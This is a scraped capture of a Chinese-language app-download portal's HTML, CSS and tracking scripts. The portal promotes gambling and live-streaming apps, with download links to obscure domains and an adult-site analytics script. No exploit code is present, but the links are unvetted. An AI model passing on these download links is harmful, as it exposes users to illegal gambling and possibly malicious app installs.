                                         data-androidlink="https://axd2185.tbrag4b7.com:52000/1bdf.html"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/JdsTVJPC1.gif" alt="PG娱乐城">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            PG娱乐城 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">802228次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://shuxue4856797.tiyuke1.com/?cid=7409589"
                                         data-androidlink="https://shuxue4856797.tiyuke1.com/?cid=7409589"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/LAYlZcyk5.gif" alt="心语直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            心语直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">776456次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://157702.pro"
                                         data-androidlink="https://157702.pro"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://img.mmtd.top/tianmei200x200.gif" alt="天美直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            天美直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">632432次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://54231.top"
                                         data-androidlink="https://54231.top"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div>                </div>
            </div>
        </div>
    </div>
</div>

<div class="sticky-ad-banner" id="stickyAdBanner">
  <a href="https://wwww.eervasds5.top/" target="_blank" class="sticky-link">
    <img src="https://img.mmtd.top/xydipiao.gif" alt="底飘" class="sticky-img">
    <div class="banner-close" id="closeBanner">×</div>
  </a>
</div>

<script src="/Public/static/js/jquery.min.js"></script>
<script src="/Public/static/js/swiper.min.js"></script>
<script>
    var u = navigator.userAgent;
    var platform;
    if (u.match(/(iPhone|iPad)/i)) {
        platform = 'ios';
        $('body').addClass('mobile');
    } else if (u.match(/android/i)) {
        platform = 'android';
        $('body').addClass('mobile');
    } else {
        platform = 'pc';
        $('body').addClass('pc');
    }

    $(function () {

        /* ===== 顶部 Banner 轮播 ===== */
        new Swiper('.banner-wrap .swiper-container', {
            loop: true,
            slidesPerView: 1,
            speed: 500,
            pagination: {
                el: '.banner-wrap .swiper-pagination',
                clickable: true
            },
            autoplay: {
                delay: 3000,
                disableOnInteraction: false
            }
        });

        /* ===== Tab 切换列表 ===== */
        var nameArr = ['精品直播', '热门博彩'];
        new Swiper('.list-tabs .swiper-container', {
            autoHeight: true,
            slidesPerView: 1,
            loop: false,
            pagination: {
                el: '.list-tabs .list-tabs-header',
                clickable: true,
                renderBullet: function (index, className) {
                    return '<div class="list-tabs-item ' + className + '">' + nameArr[index] + '</div>';
                }
            },
            on: {
                progress: function (progress) {
                    var left = progress * (nameArr.length - 1) / nameArr.length;
                    $('.list-tabs-slider').css('left', left * 100 + '%');
                }
            }
        });

        /* ===== 底部小轮播 ===== */
        new Swiper('.ad-1-wrap .swiper-container', {
            loop: true,
            slidesPerView: 1,
            autoplay: {
                delay: 2500,
                disableOnInteraction: false
            }
        });

        /* ===== 整行点击跳转（含图片） ===== */
        $(".item-wrap").click(function () {
            var $btn = $(this).find(".btn-download");
            var data = $btn.data();
            var jumpUrl = data.link;

            if (platform === 'android') {
                jumpUrl = data.androidlink || data.link;
            } else if (platform === 'ios') {
                jumpUrl = data.ioslink || data.link;
            }

            if (jumpUrl && jumpUrl !== 'javascript:void(0)') {
                window.open(jumpUrl, '_blank');
            }
        });

        /* ===== 阻止按钮冒泡 ===== */
        $(".btn-download").click(function (e) {
            e.stopPropagation();
        });
    });

    /* ===== 关闭底飘广告 ===== */
    document.getElementById('closeBanner').addEventListener('click', function (e) {
        e.preventDefault();
        e.stopPropagation();
        document.getElementById('stickyAdBanner').style.display = 'none';
    });
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"26b016d744c74f1594345384db82762d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://k9de5.83ne8b.com/Public/static/css/iconfont.css
body_size: -46
content:
@font-face {font-family: "iconfont";
  src: url('../fonts/iconfont-1560851833076.eot'); 
  src: url('../fonts/iconfont-1560851833076.eot#iefix') format('embedded-opentype'), 
  url('../fonts/d1b9d9b086964c8cab9182cd6db80c9f.woff') format('woff2'),
  url('../fonts/iconfont-1560851833076.woff') format('woff'),
  url('../fonts/iconfont-1560851833076.ttf') format('truetype'), 
  url('../fonts/iconfont-1560851833076.svg#iconfont') format('svg'); 
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-search:before {
  content: "\e651";
}

.icon-top:before {
  content: "\e62e";
}

.icon-pic:before {
  content: "\e719";
}

.icon-back:before {
  content: "\e60c";
}

.icon-video:before {
  content: "\e67a";
}

.icon-zhibo:before {
  content: "\e621";
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.pornweb.org/tongji888.js
body_size: 228
content:

var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281425716&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();

